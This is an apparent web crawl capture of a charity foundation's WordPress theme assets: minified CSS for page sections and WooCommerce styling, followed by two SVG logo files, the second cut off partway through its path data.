30px;margin-bottom:30px;transition:.5s}.feature-block-one .inner-box:before{position:absolute;content:'';left:0;right:0;bottom:0;width:100%;transform:scale(0);opacity:0;height:2px;transition:.5s}.feature-block-one .inner-box:hover:before{transform:scale(1);opacity:1}.feature-block-one .inner-box:hover{transform:translateY(5px);box-shadow:0 13px 20px rgba(0,0,0,.1)}.feature-block-one .icon{position:relative;margin-bottom:25px}.feature-block-one h4{margin-bottom:20px}.adonate-button-no .link-box{display:none}.what-we-do.style-four{padding:120px 0 80px;background:#25283a}.what-we-do.style-four:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background:rgba(37,40,58,.75)}.service-block.style-three .inner-box{position:relative;text-align:center;padding:45px 20px}.service-block.style-three .text,.service-block.style-three h3{color:#fff}.list-style-one{position:relative;margin-bottom:30px}.list-style-one li{position:relative;font-size:16px;padding-left:20px;margin-bottom:5px;display:inline-block;margin-right:15px}.list-style-one li:before{position:absolute;content:'';left:0;top:10px;width:8px;height:8px;background:#fc2c62;border-radius:4px}.what-we-do.style-four.no-bg{background:0 0}.causes-section-two.layout_1ight{background:#fff}.causes-section-two.layout_1ight .cause-block-two .inner-box .progress-box .bar-inner{height:10px}.causes-section-two.layout_1ight .cause-block-two .inner-box .progress-box .bar{height:10px}.facts-section.style-three{background:#0c2c15}.mission-vision.padding-off{padding:150px 0 20px}.features-section-two{position:relative;padding:100px 0 70px;background:#f7f8f9}.features-section-two:before{position:absolute;content:'';left:0;top:0;width:35%;background:#fff;bottom:0}.features-section-two .sec-title h2{font-size:36px}.features-section-two .sec-title{margin-bottom:30px}.features-section-two .image{position:relative;margin-bottom:60px}.features-section-two .image:before{position:absolute;content:'';left:-30px;top:30px;right:30px;bottom:-30px;border:30px solid #ffffff03;border-left-color:#fc2c62;border-bottom-color:#fc2c62}.features-section-two .image img{position:relative}.features-section-two{position:relative;padding:100px 0 70px;background:#f7f8f9}.features-section-two:before{position:absolute;content:'';left:0;top:0;width:35%;background:#fff;bottom:0}.features-section-two .sec-title h2{font-size:36px}.features-section-two .sec-title{margin-bottom:30px}.features-section-two .image{position:relative;margin-bottom:60px}.features-section-two .image:before{position:absolute;content:'';left:-30px;top:30px;right:30px;bottom:-30px;border:30px solid #ffffff03;border-left-color:#fc2c62;border-bottom-color:#fc2c62}.features-section-two .image img{position:relative}.sec-title ul.list-style-one{margin-bottom:0}.about-section-three{position:relative;padding:160px 0 120px;background-color:#edf1f5}.about-section-three .image-box{position:relative;display:block;margin:0;border-radius:20px;overflow:hidden}.about-section-three .image-box img{width:100%;border-radius:20px}.about-section-three .image-box .over-link{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#fff;background:rgba(0,0,0,0);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.about-section-three .image-box:hover .over-link{background:rgba(0,0,0,.5)}.about-section-three .image-box i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.what-we-do.style-six{padding:0;background:#25283a}.what-we-do.style-six .auto-container{max-width:100%}.service-block.style-six{background:#fc2c62;margin:0}.service-block.style-six:nth-child(even){background:#eb275a}.service-block.style-six .inner-box{padding:70px 20px;max-width:300px;margin:0 auto}.what-we-do.style-six{color:#fff}.what-we-do.style-six i{color:#fff}.facts-section.style-four{background:#f7f8f9}.facts-section.style-four .fact-counter .column .inner .counter-title{color:#222}.facts-section.style-four .fact-counter .column .inner{background:#fff;padding:30px 0}.team-section-two{padding:130px 0 100px}.team-section-two .team-block-three{position:relative}.team-section-two .team-block-three .inner-box{position:relative;padding-bottom:30px}.team-section-two .team-block-three .image{position:relative}.team-section-two .team-block-three .image img{display:block;width:100%;height:auto}.team-section-two .team-block-three .lower-content{position:relative;text-align:center;padding-top:25px}.team-section-two .team-block-three .lower-content h3{font-size:22px;font-weight:600;color:#25283a;margin-bottom:7px}.team-section-two .team-block-three .lower-content h3 a{color:#25283a}.team-section-two .team-block-three .social-links{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:0;visibility:hidden;text-align:center;border-radius:20px;overflow:hidden;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-section-two .team-block-three .inner-box:hover .social-links{opacity:1;visibility:visible}.team-section-two .team-block-three ul{position:absolute;left:0;top:50%;width:100%;margin-top:-25px;padding:0 10px;text-align:center;opacity:0;visibility:hidden;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.team-section-two .team-block-three .inner-box:hover ul{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease .1s;-moz-transition:all .3s ease .1s;-ms-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.team-section-two .team-block-three ul li{position:relative;display:inline-block;margin:0 2px}.team-section-two .team-block-three ul li a{position:relative;display:block;height:50px;width:50px;line-height:50px;text-align:center;font-size:16px;color:#1a224c;background-color:#fff;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-section-two .team-block-three ul li a:hover{color:#fff}.cause-block-two.style-two .inner-box .progress-box .bar{height:10px}.cause-block-two.style-two .inner-box .progress-box .bar-inner{height:10px}.video-section .image-column .image-box i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.portfolio-block{position:relative}.portfolio-block .inner-box{position:relative;margin-bottom:30px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.portfolio-block .inner-box:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.2);box-shadow:0 0 30px 0 rgba(0,0,0,.2)}.portfolio-block .inner-box:before{position:absolute;content:'';left:0;right:0;top:0;bottom:0;background:#25283ab8;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;opacity:0;-webkit-transform:scaleY(.7);-ms-transform:scaleY(.7);transform:scaleY(.7)}.portfolio-block .inner-box:hover:before{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.portfolio-block .image img{width:100%}.portfolio-block .inner-box .overlay{position:absolute;left:0;right:0;bottom:0;-webkit-transition:1s;-o-transition:1s;transition:1s;text-align:center;padding:35px 0;opacity:0;visibility:hidden}.portfolio-block .inner-box:hover .overlay{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);bottom:50%;opacity:1;visibility:visible}.portfolio-block h5{position:relative;font-size:18px;font-weight:500;color:#fff;margin-bottom:10px;font-family:inherit}.portfolio-block h4{position:relative;font-size:22px;font-weight:600;color:#fff;margin-bottom:0}.portfolio-section{position:relative;padding:130px 0 100px}.newsletter-section.style-three{position:relative;padding:120px 0 70px;background-attachment:inherit}.newsletter-section.style-three:before{opacity:.2}.newsletter-section.style-three .title-column .inner-column{padding-left:0}.newsletter-section.style-three .form-column .inner-column{padding-left:0;max-width:600px;margin:0 auto}.about-section-two .image{position:relative;box-shadow:0 0 20px rgba(0,0,0,.1);margin-bottom:30px}.about-section-two .image img{width:100%;position:relative}.about-section-two .image:before{position:absolute;content:'';right:-30%;bottom:-30%;width:400px;height:400px;background:#eaf4fe;border-radius:50%}.features-section{position:relative;padding:120px 0 90px;background:#f7f8f9}.feature-block-one{position:relative}.feature-block-one .inner-box{position:relative;text-align:center;background:#fff;padding:50px 30px;margin-bottom:30px;transition:.5s}.feature-block-one .inner-box:before{position:absolute;content:'';left:0;right:0;bottom:0;width:100%;transform:scale(0);opacity:0;height:2px;transition:.5s}.feature-block-one .inner-box:hover:before{transform:scale(1);opacity:1}.feature-block-one .inner-box:hover{transform:translateY(5px);box-shadow:0 13px 20px rgba(0,0,0,.1)}.feature-block-one .icon{position:relative;margin-bottom:25px}.feature-block-one h4{margin-bottom:20px}.adonate-button-no .link-box{display:none}.what-we-do.style-four{padding:120px 0 80px;background:#25283a}.what-we-do.style-four:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background:rgba(37,40,58,.75)}.service-block.style-three .inner-box{position:relative;text-align:center;padding:45px 20px}.service-block.style-three .text,.service-block.style-three h3{color:#fff}.list-style-one{position:relative;margin-bottom:30px}.list-style-one li{position:relative;font-size:16px;padding-left:20px;margin-bottom:5px;display:inline-block;margin-right:15px}.list-style-one li:before{position:absolute;content:'';left:0;top:10px;width:8px;height:8px;background:#fc2c62;border-radius:4px}.what-we-do.style-four.no-bg{background:0 0}.causes-section-two.layout_1ight{background:#fff}.causes-section-two.layout_1ight .cause-block-two .inner-box .progress-box .bar-inner{height:10px}.causes-section-two.layout_1ight .cause-block-two .inner-box .progress-box .bar{height:10px}.facts-section.style-three{background:#0c2c15}section.mission-vision.padding-off{padding:150px 0 20px}.features-section-two{position:relative;padding:100px 0 70px;background:#f7f8f9}.features-section-two:before{position:absolute;content:'';left:0;top:0;width:35%;background:#fff;bottom:0}.features-section-two .sec-title h2{font-size:36px}.features-section-two .sec-title{margin-bottom:30px}.features-section-two .image{position:relative;margin-bottom:60px}.features-section-two .image:before{position:absolute;content:'';left:-30px;top:30px;right:30px;bottom:-30px;border:30px solid #ffffff03;border-left-color:#fc2c62;border-bottom-color:#fc2c62}.features-section-two .image img{position:relative}.features-section-two{position:relative;padding:100px 0 70px;background:#f7f8f9}.features-section-two:before{position:absolute;content:'';left:0;top:0;width:35%;background:#fff;bottom:0}.features-section-two .sec-title h2{font-size:36px}.features-section-two .sec-title{margin-bottom:30px}.features-section-two .image{position:relative;margin-bottom:60px}.features-section-two .image:before{position:absolute;content:'';left:-30px;top:30px;right:30px;bottom:-30px;border:30px solid #ffffff03;border-left-color:#fc2c62;border-bottom-color:#fc2c62}.features-section-two .image img{position:relative}.sec-title ul.list-style-one{margin-bottom:0}.about-section-three{position:relative;padding:160px 0 120px;background-color:#edf1f5}.about-section-three .image-box{position:relative;display:block;margin:0;border-radius:20px;overflow:hidden}.about-section-three .image-box img{width:100%;border-radius:20px}.about-section-three .image-box .over-link{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#fff;background:rgba(0,0,0,0);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.about-section-three .image-box:hover .over-link{background:rgba(0,0,0,.5)}.about-section-three .image-box i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.what-we-do.style-six{padding:0;background:#25283a}.what-we-do.style-six .auto-container{max-width:100%}.service-block.style-six{background:#fc2c62;margin:0}.service-block.style-six:nth-child(even){background:#eb275a}.service-block.style-six .inner-box{padding:70px 20px;max-width:300px;margin:0 auto}.what-we-do.style-six{color:#fff}.what-we-do.style-six i{color:#fff}.facts-section.style-four{background:#f7f8f9}.facts-section.style-four .fact-counter .column .inner .counter-title{color:#222}.facts-section.style-four .fact-counter .column .inner{background:#fff;padding:30px 0}.team-section-two{padding:130px 0 100px}.team-section-two .team-block-three{position:relative}.team-section-two .team-block-three .inner-box{position:relative;padding-bottom:30px}.team-section-two .team-block-three .image{position:relative}.team-section-two .team-block-three .image img{display:block;width:100%;height:auto}.team-section-two .team-block-three .lower-content{position:relative;text-align:center;padding-top:25px}.team-section-two .team-block-three .lower-content h3{font-size:22px;font-weight:600;color:#25283a;margin-bottom:7px}.team-section-two .team-block-three .lower-content h3 a{color:#25283a}.team-section-two .team-block-three .social-links{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:0;visibility:hidden;text-align:center;border-radius:20px;overflow:hidden;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-section-two .team-block-three .inner-box:hover .social-links{opacity:1;visibility:visible}.team-section-two .team-block-three ul{position:absolute;left:0;top:50%;width:100%;margin-top:-25px;padding:0 10px;text-align:center;opacity:0;visibility:hidden;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.team-section-two .team-block-three .inner-box:hover ul{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease .1s;-moz-transition:all .3s ease .1s;-ms-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.team-section-two .team-block-three ul li{position:relative;display:inline-block;margin:0 2px}.team-section-two .team-block-three ul li a{position:relative;display:block;height:50px;width:50px;line-height:50px;text-align:center;font-size:16px;color:#1a224c;background-color:#fff;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-section-two .team-block-three ul li a:hover{color:#fff}.cause-block-two.style-two .inner-box .progress-box .bar{height:10px}.cause-block-two.style-two .inner-box .progress-box .bar-inner{height:10px}.video-section .image-column .image-box i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.portfolio-block{position:relative}.portfolio-block .inner-box{position:relative;margin-bottom:30px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.portfolio-block .inner-box:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.2);box-shadow:0 0 30px 0 rgba(0,0,0,.2)}.portfolio-block .inner-box:before{position:absolute;content:'';left:0;right:0;top:0;bottom:0;background:#25283ab8;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;opacity:0;-webkit-transform:scaleY(.7);-ms-transform:scaleY(.7);transform:scaleY(.7)}.portfolio-block .inner-box:hover:before{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.portfolio-block .image img{width:100%}.portfolio-block .inner-box .overlay{position:absolute;left:0;right:0;bottom:0;-webkit-transition:1s;-o-transition:1s;transition:1s;text-align:center;padding:35px 0;opacity:0;visibility:hidden}.portfolio-block .inner-box:hover .overlay{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);bottom:50%;opacity:1;visibility:visible}.portfolio-block h5{position:relative;font-size:18px;font-weight:500;color:#fff;margin-bottom:10px;font-family:inherit}.portfolio-block h4{position:relative;font-size:22px;font-weight:600;color:#fff;margin-bottom:0}.portfolio-section{position:relative;padding:130px 0 100px}.newsletter-section.style-three{position:relative;padding:120px 0 70px;background-attachment:inherit}.newsletter-section.style-three:before{opacity:.2}.newsletter-section.style-three .title-column .inner-column{padding-left:0}.newsletter-section.style-three .form-column .inner-column{padding-left:0;max-width:600px;margin:0 auto}section.page-banner.brd-index.search-result-area-me-n{padding:120px 10px}.main-header .header-upper .logo-box .logo svg { position: relative;}form.checkout.woocommerce-checkout .woocommerce-checkout-payment input { width: auto !important; display: inline-block;  height: auto; }
.preloader img {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: translate(-50%, -50%);
}
.preloader img {
    z-index: 99999999;
}
.page-loaded .preloader img{
    opacity: 0;
}
span.price-line.reg-price.price {
    text-decoration: line-through;
}
.woocommerce div.product div.images {
    width: 100%;
    margin-bottom: 0;
}
.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 0 5px;
}
.woocommerce div.product div.images img {
    margin-top: 0;
}
.main-footer .social-links li a svg {
    width: 14px;
    fill: #9ea0a9;
}
.main-footer .social-links li a:hover svg {
    fill: #fff;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/images/logo.svg
body_size: 460
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124" height="126.572" viewBox="0 0 124 126.572">
  <g id="Group_4" data-name="Group 4" transform="translate(-440 -384.5)">
    <g id="Group_2" data-name="Group 2" transform="translate(467.543 384.5)">
      <path id="Path_1" data-name="Path 1" d="M1562.921,644.11s-6.951,3.758-10.293,6.585-6.747,9.638-9.574,20.883-10.41,26.281-14.586,30.136-9.189,7.711-14.779,2.892-1.285-10.731.707-12.08,10.731-6.618,10.988-11.309-9.831-9.638-13.044-10.667-18.056-3.534-20.755-10.8,4.234-11.463,10.788-10.628,12.087,6.451,13.308,7.222,5.878,4.944,11.5,4.305,13.729-12.218,21.462-15.743A19.088,19.088,0,0,1,1562.921,644.11Z" transform="translate(-1490.986 -633.068)" fill="#fff"/>
      <circle id="Ellipse_1" data-name="Ellipse 1" cx="9.035" cy="9.035" r="9.035" transform="translate(25.554 4.235)" fill="#fff"/>
      <circle id="Ellipse_2" data-name="Ellipse 2" cx="3.529" cy="3.529" r="3.529" transform="translate(45.6 0)" fill="#fff"/>
      <circle id="Ellipse_3" data-name="Ellipse 3" cx="4.376" cy="4.376" r="4.376" transform="translate(60 31.058)" fill="#fff"/>
      <circle id="Ellipse_4" data-name="Ellipse 4" cx="4.517" cy="4.517" r="4.517" transform="translate(14.966 42.634)" fill="#fff"/>
    </g>
    <text id="LoveUs" transform="translate(440 488.875)" fill="#fff" font-size="34" font-family="Poppins-Bold, Poppins" font-weight="700"><tspan x="0" y="0">LoveUs</tspan></text>
    <text id="Non-Profite" transform="translate(462.382 508.071)" fill="#fff" font-size="13" font-family="WorkSans-Regular, Work Sans"><tspan x="0" y="0">Non-Profite</tspan></text>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg
body_size: 23478
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 569 353" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-282.449,-719.548)">
        <g>
            <g>
                <g transform="matrix(1,0,0,1,0,515.16)">
                    <g transform="matrix(0.788602,0,0,0.788602,100.501,85.3328)">
                        <g transform="matrix(1,0,0,1,1.82265,7.97918)">
                            <path d="M488.946,385.194C488.946,385.194 419.371,339.607 421.037,289.552C423.199,224.542 379.424,182.548 333.188,183.87C286.951,185.191 236.752,146.22 236.752,146.22C236.752,146.22 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 412.994,357.374 441.063,374.622" style="fill:rgb(255,227,233);"/>
                            <path d="M240.609,260.847L240.511,260.716C240.587,260.822 240.655,260.931 240.715,261.044L240.747,261.105C240.893,261.389 240.991,261.692 241.039,262.002L241.051,262.09L241.066,262.23L241.069,262.255L241.074,262.377L238.073,265.475L235.072,262.593C235.072,262.593 235.078,262.765 235.109,262.959C235.134,263.114 235.183,263.448 235.443,263.923C235.51,264.047 235.612,264.279 235.883,264.555C237.067,266.091 242.49,272.732 251.885,278.491C257.257,281.783 263.929,284.794 271.847,286.392C279.857,288.009 286.145,288.649 290.94,288.796C291.572,288.815 292.179,288.826 292.762,288.829C290.022,290.453 286.865,292.138 283.602,293.509C279.215,295.353 274.641,296.669 270.689,296.295C266.476,295.896 264.678,297.598 264.238,299.126C263.951,300.121 264.057,301.46 264.955,302.959C265.958,304.633 268.155,306.837 271.276,309.112C278.434,314.329 290.588,320.248 302.506,321.799C305.259,322.155 310.01,322.21 314.986,322.117C319.446,322.034 324.092,321.84 327.588,321.669C324.637,324.36 320.473,328.002 316.327,331.117C312.118,334.279 307.995,336.982 305.29,337.224C303.14,337.417 302.435,338.562 302.301,339.275C302.18,339.924 302.337,340.939 303.452,341.863C304.804,342.983 308.449,344.64 313.223,346.121C321.941,348.828 334.483,351.107 342.776,349.247L354.523,346.577C352.646,349.455 349.439,353.9 345.57,357.342C342.614,359.972 339.283,362.048 335.849,362.176C334.601,362.222 333.866,362.409 333.555,362.579C333.004,362.88 332.821,363.301 332.772,363.658C332.717,364.057 332.822,364.798 333.763,365.29C335.701,366.304 345.621,368.041 356.062,367.886C365.315,367.749 374.946,366.116 379.824,361.443C380.583,360.717 381.198,360.161 381.692,359.762C379.482,364.907 370.112,378.596 370.112,378.596C369.918,378.875 369.939,379.251 370.163,379.506C370.387,379.762 370.756,379.833 371.059,379.678C371.059,379.678 391.239,369.158 412.962,368.389C422.528,368.05 432.393,369.601 440.967,374.778C441.054,374.831 441.167,374.804 441.22,374.718C441.273,374.632 441.246,374.519 441.16,374.465C432.57,369.096 422.618,367.373 412.939,367.568C395.531,367.919 379.009,374.48 372.885,377.196C375.945,372.738 382.558,362.908 383.712,359.545C383.998,358.711 383.932,358.102 383.771,357.803C383.519,357.337 382.966,356.939 381.958,357.392C381.314,357.682 380.201,358.51 378.527,360.07C375.599,362.796 370.874,364.28 365.617,365.032C356.375,366.354 345.487,365.342 339.299,364.185C342.129,363.327 344.878,361.564 347.378,359.402C354.038,353.641 358.93,345.111 358.93,345.111L357.627,345.872L357.294,342.916L342.094,346.109C338.674,346.828 334.493,346.752 330.195,346.244C321.792,345.249 312.947,342.555 308.295,340.405L308.191,340.356C310.4,339.58 313.038,338.126 315.778,336.289C324.54,330.414 334.637,320.775 334.637,320.775C335.263,320.169 335.447,319.238 335.098,318.44C334.749,317.642 333.94,317.145 333.07,317.194C333.07,317.194 323.642,317.667 314.931,317.723C310.218,317.753 305.719,317.666 303.116,317.297C297.173,316.461 291.182,314.443 285.882,312.002C280.171,309.371 275.265,306.243 272.11,303.529C271.158,302.71 270.373,301.956 269.82,301.279C269.944,301.284 270.068,301.292 270.188,301.305C274.876,301.799 280.354,300.438 285.587,298.303C295.818,294.13 305.113,287.079 305.113,287.079C306.181,286.259 306.486,284.78 305.828,283.605C305.17,282.43 303.749,281.917 302.492,282.4C302.492,282.4 299.143,283.575 291.133,283.26C286.574,283.081 280.6,282.42 272.993,280.823C265.829,279.319 259.805,276.54 254.96,273.518C250.638,270.822 247.26,267.932 244.862,265.581C248.023,265.49 252.645,265.287 259.402,264.891C266.586,264.461 272.55,262.798 277.34,260.747C287.783,256.274 292.746,249.907 292.746,249.907C293.5,248.952 293.641,247.65 293.111,246.555C292.58,245.46 291.471,244.765 290.254,244.765C290.254,244.765 286.207,244.711 278.099,242.426C273.345,241.086 267.258,238.999 259.839,235.744C253.281,232.873 248.358,228.981 244.704,225.065C241.371,221.493 239.1,217.904 237.618,215.069L252.379,219.287C260.155,221.529 265.838,221.62 269.933,220.862C278.872,219.207 281.191,213.591 281.191,213.591C281.911,212.048 281.261,210.213 279.731,209.468C279.731,209.468 268.074,203.838 257.753,196.184C253.05,192.695 248.608,188.798 245.794,184.806C243.073,180.945 241.501,175.773 240.555,170.536C239.272,163.433 239.168,156.185 239.29,151.53C247.712,157.423 267.713,170.415 291.167,178.693C304.577,183.426 319.109,186.609 333.252,186.121C357.849,185.251 381.783,197.016 398.222,218.129C412.082,235.928 420.624,260.343 419.864,289.513C419.455,305.711 426.353,321.404 436,335.241C456.354,364.432 488.845,385.348 488.845,385.348C488.93,385.404 489.044,385.38 489.099,385.295C489.155,385.21 489.131,385.096 489.046,385.041C489.046,385.041 457.068,363.714 437.296,334.353C428.118,320.724 421.558,305.361 422.209,289.591C423.421,259.661 414.938,234.491 400.968,216.022C384.014,193.608 358.967,181.055 333.123,181.618C319.556,181.925 305.669,178.658 292.859,173.979C262.686,162.959 238.477,143.998 238.477,143.998C237.667,143.37 236.58,143.231 235.639,143.637C234.698,144.042 234.052,144.927 233.952,145.947C233.952,145.947 232.626,158.951 234.804,171.552C235.862,177.676 237.772,183.688 240.92,188.217C244.029,192.69 248.905,197.119 254.124,201.043C261.133,206.313 268.743,210.685 273.18,213.084C271.769,213.934 269.622,214.756 266.478,214.939C263.305,215.124 259.267,214.679 254.151,213.183C245.385,210.622 240.245,209.154 237.231,208.316C234.912,207.67 233.824,207.39 233.316,207.266C227.721,205.899 232.128,213.5 232.128,213.5C230.684,213.5 229.418,212.536 229.034,211.144C229.034,211.144 231.521,220.379 239.989,229.462C244.156,233.932 249.776,238.369 257.259,241.641C265.025,245.03 271.396,247.2 276.372,248.587C278.997,249.319 281.249,249.839 283.13,250.209C281.075,251.753 278.324,253.488 274.859,254.993C270.633,256.829 265.366,258.316 259.017,258.73C247.804,259.475 242.61,259.636 240.203,259.622C239.347,259.617 238.779,259.573 238.779,259.573C238.779,259.573 239.486,259.825 239.579,259.878C240.22,260.241 240.476,260.609 240.609,260.847Z" style="fill:rgb(255,201,214);"/>
                        </g>
                        <g transform="matrix(0.921813,0,0,0.873226,77.393,38.4935)">
                            <path d="M412.924,374.597C412.924,374.597 401.316,363.744 390.652,346.649C381.988,332.761 373.741,315.15 374.488,292.713C376.65,227.702 333.652,175.955 286.413,175.293C240.164,174.645 232.166,165.988 232.166,165.988C232.166,165.988 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 397.547,370.424 412.623,375.972" style="fill:rgb(255,201,214);"/>
                        </g>
                    </g>
                    <g transform="matrix(-0.788602,0,0,0.788602,1029.63,85.3328)">
                        <g transform="matrix(1,0,0,1,-1.98155,9.24725)">
                            <path d="M491.519,414.07C491.519,414.07 419.371,339.607 421.037,289.552C423.199,224.542 379.424,182.548 333.188,183.87C286.951,185.191 236.752,146.22 236.752,146.22C236.752,146.22 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 412.994,357.374 441.063,374.622" style="fill:rgb(255,227,233);"/>
                            <path d="M244.77,265.545C247.175,267.909 250.577,270.828 254.94,273.549C259.789,276.573 265.817,279.353 272.986,280.858C280.595,282.457 286.571,283.119 291.132,283.3C299.153,283.617 302.507,282.441 302.507,282.441C303.744,281.965 305.142,282.47 305.79,283.626C306.437,284.782 306.138,286.238 305.086,287.044C305.086,287.044 295.797,294.093 285.571,298.265C280.345,300.398 274.875,301.758 270.192,301.266C270.045,301.25 269.891,301.241 269.738,301.238C270.294,301.933 271.101,302.711 272.086,303.558C275.242,306.274 280.153,309.403 285.867,312.035C291.171,314.478 297.165,316.498 303.111,317.336C305.715,317.705 310.216,317.792 314.931,317.761C323.643,317.705 333.072,317.23 333.072,317.23C333.927,317.181 334.722,317.67 335.065,318.454C335.408,319.239 335.228,320.154 334.612,320.749C334.612,320.749 324.518,330.387 315.759,336.262C312.992,338.118 310.33,339.583 308.109,340.351L308.282,340.433C312.937,342.584 321.785,345.28 330.192,346.275C334.494,346.784 338.678,346.858 342.1,346.138L357.163,342.972C360.01,342.373 357.627,345.845 357.627,345.845C358.157,345.845 358.646,345.559 358.906,345.097C358.906,345.097 354.017,353.624 347.362,359.383C344.839,361.566 342.062,363.343 339.203,364.189C345.378,365.352 356.33,366.38 365.619,365.049C370.88,364.296 375.608,362.809 378.538,360.081C380.21,358.523 381.321,357.695 381.964,357.406C382.961,356.957 383.509,357.349 383.758,357.81C383.918,358.107 383.982,358.712 383.698,359.54C382.543,362.911 375.903,372.779 